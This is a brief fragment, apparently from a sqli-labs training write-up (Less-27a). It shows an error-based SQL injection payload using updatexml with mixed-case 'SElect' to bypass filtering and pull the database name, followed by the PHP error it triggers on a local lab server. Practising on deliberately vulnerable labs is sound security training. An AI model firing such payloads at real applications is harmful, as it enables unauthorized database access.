 Welcome Dhakkan
id
"0"||updatexml(1,concat(0x7e,(SElect database()),0x7e),1)"
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli-labs\Less-
27a\index.php on line 37